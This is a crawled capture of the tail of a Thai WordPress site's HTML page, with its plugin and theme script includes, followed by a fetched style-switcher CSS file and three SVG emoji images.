if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
<script>(function gt_jquery_ready() {if(!window.jQuery||!jQuery.fn.click) return setTimeout(gt_jquery_ready, 20);jQuery(document).ready(function() {var allowed_languages = ["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"];var accept_language = navigator.language.toLowerCase() || navigator.userLanguage.toLowerCase();switch(accept_language) {case 'zh-cn': var preferred_language = 'zh-CN'; break;case 'zh': var preferred_language = 'zh-CN'; break;case 'zh-tw': var preferred_language = 'zh-TW'; break;case 'zh-hk': var preferred_language = 'zh-TW'; break;case 'he': var preferred_language = 'iw'; break;default: var preferred_language = accept_language.substr(0, 2); break;}if(preferred_language != 'th' && GTranslateGetCurrentLang() == null && document.cookie.match('gt_auto_switch') == null && allowed_languages.indexOf(preferred_language) >= 0){doGTranslate('th|'+preferred_language);document.cookie = 'gt_auto_switch=1; expires=Thu, 05 Dec 2030 08:08:08 UTC; path=/;';var lang_html = jQuery('div.switcher div.option').find('img[alt="'+preferred_language+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));}});})();</script></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='owl-theme-default-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/owl.theme.default.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/owl.carousel.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='social-count-plus-css' href='https://bm.fti.or.th/wp-content/plugins/social-count-plus/assets/css/counter.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-email-subscription-popup-css' href='https://bm.fti.or.th/wp-content/plugins/email-subscribe/css/wp-email-subscription-popup.css?ver=1.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-popup-css' href='https://bm.fti.or.th/wp-content/plugins/email-subscribe/css/subscribe-popup.css?ver=1.2.11' type='text/css' media='all' />
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bm.fti.or.th\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.2.5' id='bootstrap-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.2.5' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.2.5' id='jquery-nav-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.2.5' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.2.5' id='plyr-polyfilled-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.2.5' id='css-vars-ponyfill-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.2.5' id='easing-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.2.5' id='jquery-nicescroll-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.2.5' id='isotope-pkgd-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/plugins.js?ver=1.2.5' id='axil-plugins-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.2.5' id='axil-cookie-js'></script>
<script type='text/javascript' id='axil-main-js-extra'>
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https:\/\/bm.fti.or.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/main.js?ver=1.2.5' id='axil-main-js'></script>
<script type='text/javascript' id='jquery-style-switcher-js-extra'>
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https:\/\/bm.fti.or.th\/wp-content\/themes\/papr"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.2.5' id='jquery-style-switcher-js'></script>
<script src='https://bm.fti.or.th/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script src='https://bm.fti.or.th/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/wp-util.min.js?ver=6.2.6' id='wp-util-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0' id='um_confirm-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2' id='um_datetime-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2' id='um_datetime_time-js'></script>
<script type='text/javascript' id='um_common-js-extra'>
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1' id='um_common-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1' id='um_crop-js'></script>
<script type='text/javascript' id='um_frontend_common-js-extra'>
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1' id='um_frontend_common-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1' id='um_modal-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1' id='um_functions-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1' id='um_responsive-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1' id='um_conditional-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13' id='um_select2_locale-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0' id='um_raty-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"134217728","nonce":"e1ace9ad9c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1' id='um_scripts-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1' id='um_profile-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1' id='um_account-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/owl.carousel.min.js?ver=1.2.5' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/email-subscribe/js/wp-email-subscription-popup-js.js?ver=1.2.11' id='wp-email-subscription-popup-js-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/email-subscribe/js/subscribe-popup.js?ver=1.2.15' id='subscribe-popup-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"84e14bb0f69f42028a72cf0586e93e1e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>asd
</html>


--- FILE ---
content_type: text/css
request_url: https://bm.fti.or.th/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.2.5
body_size: 148
content:
/* Style Swicher */
#my_switcher {
	position: fixed;
	right: -30px;
	top: 50%;
	transform: translateY(-50%) rotate(90deg);
	z-index: 99;
}
#my_switcher ul {
	margin: 0;
	padding: 0;
	list-style: none;
	display: flex;
	align-items: center;
	justify-content: center;
}

#my_switcher ul li a {
	position: relative;
	font-family: var(--primary-font);
	font-size: 1.4rem;
	line-height: 2.2rem;
	color: var(--primary-color);
	font-weight: var(--p-semi-bold);
	text-transform: uppercase;
	display: block;
}

#my_switcher ul li a{
	border: 2px solid var(--primary-color);
	padding: 5px 13px;
	display: flex;
	align-items: center;
}

#my_switcher ul li:last-child a {
	border-left-width: 1px;
	border-radius: 0 100px 100px 0;
	padding-right: 15px;
}

#my_switcher ul li:first-child a{
	border-right-width: 1px;
	border-radius: 100px 0 0 100px;
	padding-left: 15px;
}
#my_switcher ul li a.active{
	color: #ffffff;
	background: var(--primary-color);
	border-color: var(--primary-color);
}



.spinner {
	display: none;
	position: fixed;
	top: 33%;
	left: 48%;
	width: 60px;
	height: 60px;
	background-color: black;
	-webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
	animation: sk-rotateplane 1.2s infinite ease-in-out;
}
.spinner.active {
	display: block
}

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f9ba.svg
body_size: 308
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#994308" d="M17.988 2.184C15 2.184 12.679 1.092 11.618 0v15.292h12.741V0C23.297 1.092 21 2.184 17.988 2.184z"/><path fill="#EB7421" d="M28.909 7.958v-4.79c0-1.083-.674-2.026-1.635-2.289L24.055 0l-6.067 14.589L11.921 0 8.702.879c-.961.263-1.635 1.207-1.635 2.289v4.789c0 3.663-2.716 6.632-6.067 6.632v19.036c0 1.206.951 2.185 2.123 2.185h11.831c1.675 0 3.034-1.485 3.034-3.316 0 1.831 1.358 3.316 3.034 3.316h11.831c1.173 0 2.124-.978 2.124-2.185V14.589c-3.352 0-6.068-2.969-6.068-6.631z"/><path fill="#FCFB65" d="M1 29h16.988v3H1zm33.976 3H17.988v-3h16.988zM1 22h16.988v3H1zm33.976 3H17.988v-3h16.988z"/><path fill="#FCFB65" d="M12 23V.19L11.921 0 9 .798V23zm15 0V.805L24.055 0 24 .133V23z"/><path fill="#994308" d="M16.926 11v23.995c.645-.608 1.062-1.497 1.062-2.501 0 .979.395 1.849 1.012 2.456V11h-2.074z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f9d1-1f3fb-200d-1f4bc.svg
body_size: 1062
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#CCD6DC" d="M30 26c0 2.209-1.791 4-4 4H4c-2.209 0-4-1.791-4-4V4c0-2.209 1.791-4 4-4h22c2.209 0 4 1.791 4 4v22z"/><path fill="#F5F8FA" d="M28 26c0 1.104-.896 2-2 2H4c-1.104 0-2-.896-2-2V4c0-1.104.896-2 2-2h22c1.104 0 2 .896 2 2v22z"/><path fill="#50A5E6" d="M6 26c-.553 0-1-.448-1-1V13c0-.552.447-1 1-1s1 .448 1 1v12c0 .552-.447 1-1 1z"/><path fill="#77B255" d="M10 26c-.553 0-1-.448-1-1V8c0-.552.447-1 1-1s1 .448 1 1v17c0 .552-.447 1-1 1z"/><path fill="#DD2F45" d="M14 26c-.553 0-1-.448-1-1v-7c0-.552.447-1 1-1s1 .448 1 1v7c0 .552-.447 1-1 1z"/><path fill="#226798" d="M36 36v-2c0-3.314-2.685-6-6-6H14c-3.313 0-6 2.686-6 6v2h28z"/><path fill="#3A87C2" d="M16.667 36H20.2L17 28h-2l-1 6 3 1zm10.666 0H23.8l3.2-8h2l1 6-3 1z"/><path fill="#CCD6DC" d="M24 36l3-6H17l3 6z"/><path fill="#F7DECE" d="M18.321 28.679c.681.649 1.419 1.529 2.055 2.344.828 1.062 2.435 1.06 3.26-.004.632-.815 1.365-1.693 2.044-2.34.423-.403.68-.95.68-1.534v-.783c0-1.144-.928-2.072-2.072-2.072h-4.576c-1.144 0-2.072.928-2.072 2.072v.782c0 .585.257 1.132.681 1.535z"/><path fill="#EEC2AD" d="M17.632 25.973c1.216 1.374 2.724 1.746 4.364 1.746 1.639 0 3.147-.373 4.363-1.746v-3.491h-8.728v3.491z"/><path fill="#292F33" d="M25.731 3.323c-1.925-.623-6.455-.453-7.588 1.019-2.944.057-6.398 2.718-6.851 6.228-.448 3.475.551 5.088.906 7.701.403 2.96 2.067 3.907 3.397 4.303 1.914 2.529 3.949 2.421 7.366 2.421 6.672 0 9.85-4.464 10.131-12.047.17-4.585-2.521-8.059-7.361-9.625z"/><path fill="#F7DECE" d="M29.547 13.273c-.646-.894-1.472-1.614-3.284-1.868.68.311 1.331 1.387 1.416 1.982.085.595.17 1.076-.368.481-2.155-2.382-4.502-1.444-6.827-2.899-1.624-1.016-2.119-2.141-2.119-2.141s-.198 1.5-2.661 3.029c-.714.443-1.566 1.43-2.038 2.888-.34 1.048-.234 1.982-.234 3.578 0 4.66 3.841 8.578 8.578 8.578s8.578-3.953 8.578-8.578c-.002-2.898-.305-4.031-1.041-5.05z"/><path fill="#C1694F" d="M22.961 20.707h-1.906c-.263 0-.477-.213-.477-.477s.213-.477.477-.477h1.906c.263 0 .477.213.477.477s-.213.477-.477.477z"/><path fill="#662113" d="M18.195 17.37c-.526 0-.953-.427-.953-.953v-.953c0-.526.427-.953.953-.953s.953.427.953.953v.953c0 .527-.426.953-.953.953zm7.626 0c-.526 0-.953-.427-.953-.953v-.953c0-.526.427-.953.953-.953s.953.427.953.953v.953c0 .527-.427.953-.953.953z"/><path fill="#C1694F" d="M22.134 24.686c-2.754 0-3.6-.705-3.741-.848-.256-.256-.256-.671 0-.927.248-.248.646-.255.902-.023.052.037.721.487 2.839.487 2.2 0 2.836-.485 2.842-.49.256-.255.657-.243.913.015.256.256.242.683-.014.938-.142.143-.987.848-3.741.848"/><path d="M26.719 26.75c-.567.566-2.709 3.786-2.709 3.786s1.127.839 3.084 3.13c.197.23.543-4.625.584-5.709.011-.303-.688-1.478-.959-1.207m-9.418 0c.566.566 2.709 3.786 2.709 3.786s-1.127.839-3.084 3.13c-.197.23-.543-4.625-.584-5.709-.012-.303.687-1.478.959-1.207" fill="#F4F7F9"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f980.svg
body_size: 1724
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#A0041E" d="M6.96 20.637c.068.639-.543 1.228-1.368 1.315-.824.089-1.547-.357-1.615-.995-.068-.639.544-1.227 1.368-1.314.824-.089 1.547.356 1.615.994zm2.087 2.717c.125.818-1.756 2.544-2.576 2.669-.819.125-1.584-.438-1.708-1.257-.125-.818.58-1.14 1.398-1.265.819-.124 2.761-.965 2.886-.147zm1.783 2.104c.173.81-1.628 3.927-2.438 4.1-.811.173-1.645.146-1.817-.665-.173-.81.306-1.688 1.116-1.861.81-.174 2.966-2.384 3.139-1.574zm3.853.858c.165.811-1.338 4.354-2.15 4.519-.812.165-1.439.451-1.604-.36-.165-.812.261-1.975 1.006-2.58.644-.523 2.584-2.39 2.748-1.579z"/><path fill="#A0041E" d="M3.925 18.869c.607.715 1.18 1.23.464 1.835-.716.606-1.747.162-2.354-.554-.605-.715-2.239-3.42-1.524-4.025.717-.606 2.809 2.029 3.414 2.744zm.33 4.88c.892.295 1.857.801 1.563 1.691-.294.891-1.328.991-2.219.698-.889-.295-3.772-1.691-3.478-2.581.295-.89 3.244-.102 4.134.192zm1.214 4.532c.905-.253 1.907-.283 2.159.619.252.903-.282 1.535-1.186 1.787-.902.251-4.342.727-4.594-.176-.251-.905 2.718-1.98 3.621-2.23zm4.348 3.188c.084-.937.644-1.669 1.577-1.585.934.085 1.258 1.025 1.173 1.96-.085.934.147 3.562-1.715 4.016-.912.221-1.121-3.46-1.035-4.391zM29.04 20.637c-.068.639.543 1.228 1.367 1.315.824.089 1.547-.357 1.615-.995.068-.639-.544-1.227-1.367-1.314-.824-.089-1.547.356-1.615.994zm-2.087 2.717c-.125.818 1.757 2.544 2.575 2.669.819.125 1.584-.438 1.709-1.257s-.58-1.14-1.398-1.265c-.819-.124-2.761-.965-2.886-.147zm-1.783 2.104c-.173.81 1.628 3.927 2.438 4.1.81.173 1.644.146 1.816-.665.174-.81-.305-1.688-1.115-1.861-.81-.174-2.966-2.384-3.139-1.574zm-3.853.858c-.166.811 1.338 4.354 2.149 4.519.812.165 1.438.451 1.604-.36.164-.812-.262-1.975-1.007-2.58-.642-.523-2.582-2.39-2.746-1.579z"/><path fill="#A0041E" d="M32.075 18.869c-.607.715-1.18 1.23-.465 1.835.716.606 1.747.162 2.354-.554.605-.715 2.239-3.42 1.523-4.025-.715-.606-2.807 2.029-3.412 2.744zm-.33 4.88c-.892.295-1.857.801-1.562 1.691.293.891 1.328.991 2.219.698.889-.295 3.771-1.691 3.477-2.581-.294-.89-3.244-.102-4.134.192zm-1.215 4.532c-.904-.253-1.906-.283-2.158.619-.252.903.282 1.535 1.185 1.787.902.251 4.343.727 4.594-.177.252-.904-2.717-1.979-3.621-2.229zm-4.347 3.188c-.084-.937-.645-1.669-1.577-1.585-.935.085-1.258 1.025-1.173 1.96.084.934-.147 3.562 1.715 4.016.912.221 1.121-3.46 1.035-4.391zM3.148 13.878c-.383-.856.001-1.86.857-2.242.856-.383 1.86.002 2.243.858.381.855 2.651 5.612 1.795 5.994-.855.382-4.513-3.755-4.895-4.61z"/><path fill="#A0041E" d="M3.994 12.034c1.221 2.956 8.341-3.341 8.803-6.281.462-2.939-.308-4.201-.694-4.5-.386-.299.144 1.435-1.187 3.306-1.053 1.482-7.766 5.434-6.922 7.475zm28.858 1.844c.384-.856-.001-1.86-.857-2.242-.857-.383-1.861.002-2.244.858-.381.855-2.65 5.612-1.794 5.994.855.382 4.513-3.755 4.895-4.61z"/><path fill="#A0041E" d="M32.007 12.034c-1.222 2.956-8.341-3.341-8.804-6.281-.461-2.939.309-4.201.694-4.5.386-.299-.144 1.435 1.187 3.306 1.054 1.482 7.766 5.434 6.923 7.475z"/><path fill="#BE1931" d="M6 22c0-2 2-10 12-10s12 8 12 10c-5 3-5.373 7-12 7s-6-4-12-7zm-1.677-9.777c-3.153.543-.358-8.141 1.883-10.099C8.446.166 10.863.207 11.321.374s-1.174 2.595-1.75 4.178c-.293.803-3.072 7.296-5.248 7.671zm27.354 0c3.152.543.358-8.141-1.882-10.099C27.555.166 25.139.207 24.68.374c-.459.167 1.174 2.595 1.75 4.178.293.803 3.071 7.296 5.247 7.671z"/><path fill="#A0041E" d="M17.032 12.136c.335 1.339-.045 1.588-.849 1.789-.804.201-1.727.278-2.061-1.061-.335-1.339.045-2.588.849-2.789.803-.201 1.726.721 2.061 2.061zm4.846.728c-.335 1.34-1.258 1.262-2.061 1.061-.804-.201-1.184-.45-.849-1.789.335-1.34 1.258-2.262 2.062-2.061.803.2 1.183 1.449.848 2.789z"/><circle fill="#292F33" cx="14.5" cy="9.5" r="1.5"/><circle fill="#292F33" cx="21.5" cy="9.5" r="1.5"/><path fill="#DD2E44" d="M9.053 21.529c-.14.236-3.053.732-2.303-.731s2.443.497 2.303.731z"/><path fill="#DD2E44" d="M9.891 20.124c-.218.225-3.188.391-1.922-1.404 1.265-1.793 2.234 1.082 1.922 1.404z"/><path fill="#DD2E44" d="M11.657 18.66c-.378.231-3.471-.501-1.407-1.932 1.872-1.296 1.906 1.626 1.407 1.932z"/><path fill="#DD2E44" d="M14.102 17.427c-1.008.299-3.378-1.302-.881-2.141 2.498-.839 1.889 1.842.881 2.141zm12.754 4.102c.141.235 3.053.731 2.303-.731-.75-1.463-2.443.497-2.303.731z"/><path fill="#DD2E44" d="M26.019 20.124c.218.225 3.188.391 1.922-1.404-1.266-1.793-2.235 1.082-1.922 1.404z"/><path fill="#DD2E44" d="M24.253 18.66c.378.231 3.471-.501 1.406-1.932-1.872-1.296-1.906 1.626-1.406 1.932z"/><path fill="#DD2E44" d="M21.808 17.427c1.008.299 3.378-1.302.881-2.141-2.499-.839-1.89 1.842-.881 2.141z"/><path fill="#A0041E" d="M26.849 16.25c0 .414-2.189-2.25-8.849-2.25-6.661 0-8.848 2.664-8.848 2.25 0-.414 2.754-3.75 8.848-3.75 6.094 0 8.849 3.336 8.849 3.75z"/><path fill="#DD2E44" d="M10.793 24.433c0-.414 1.782 2.25 7.207 2.25s7.208-2.664 7.208-2.25c0 .414-2.244 3.75-7.208 3.75s-7.207-3.336-7.207-3.75z"/></svg>